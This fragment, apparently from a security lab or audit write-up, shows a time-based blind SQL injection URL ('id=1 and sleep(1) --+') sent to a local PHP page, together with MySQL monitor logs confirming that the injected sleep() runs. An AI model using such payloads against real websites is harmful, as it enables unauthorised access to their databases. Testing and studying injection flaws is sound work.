 http://localhost/page/sqqyw/php/v144.php?api=ok&p=1&u=1&id=1 and sleep(1) --+
SELECT * FROM `yw` WHERE `id` =1 and sleep(1) -- LIMIT 0 , 1SELECT * FROM `yw` WHERE `id` =
C:\Windows\system32\cmd.exe - "C:\Users\Admin\Desktop\MySQLMonitor.exe - 快捷...
Query -> [20:14:20] `set names utf8`
Query -> [20:14:20] `SELECT * FROM  `ka` LIMIT 0 , 1`
Query -> [20:14:21] `SELECT * FROM  `yw` WHERE  `id` =1 and sleep(1) --  LIMIT 0
 , 1`
Query -> [20:14:22] `SELECT * FROM  `yw` WHERE  `id` =1 and sleep(1) --  LIMIT 0
 , 1`
Query -> [20:14:23] `SELECT * FROM  `yw` WHERE  `id` =1 and sleep(1) --  LIMIT 0
 , 1`
Query -> [20:14:24] `SELECT * FROM  `yw` WHERE  `id` =1 and sleep(1) --  LIMIT 0
 , 30`